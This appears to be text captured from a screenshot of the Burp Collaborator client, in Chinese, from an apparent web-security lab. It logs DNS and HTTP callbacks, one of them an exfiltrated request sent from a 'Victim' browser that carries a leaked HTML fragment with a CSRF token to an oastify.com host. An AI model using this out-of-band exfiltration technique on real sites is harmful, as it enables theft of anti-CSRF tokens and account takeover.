 Burp Collaborator客户端(类似于DNSlog平台)
单击“复制到剪贴板”以生成可以在自己的测试中使用的Burp协作器payload。使用payload产生的任何交互都将显示在下面。
生成Collaborator payloads
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 立刻轮询
# 时间 类型 payload 注释
2 2023-Oct-15 04:25:40 UTC DNS gyiu9d0osw3z2bbffdancjfad1jr7g
3 2023-Oct-15 04:25:40 UTC DNS gyiu9d0osw3z2bbffdancjfad1jr7g
4 2023-Oct-15 04:25:40 UTC DNS gyiu9d0osw3z2bbffdancjfad1jr7g
5 2023-Oct-15 04:25:40 UTC HTTP gyiu9d0osw3z2bbffdancjfad1jr7g
6 2023-Oct-15 04:25:46 UTC HTTP gyiu9d0osw3z2bbffdancjfad1jr7g
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex \n
1 GET /?
%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%3Cinput%20required%20type%3D%22hidden%22%20name%3D%22csrf%22%20value
%3D%225y6Ggooz4O54uUlhlYzaQBQ7HFlhzO6x%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class%3D HTTP/1.1
2 Host: gyiu9d0osw3z2bbffdancjfad1jr7g.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
Search... 0高亮
Inspector
请求属性 2
请求查询参数 1
请求头 13
关闭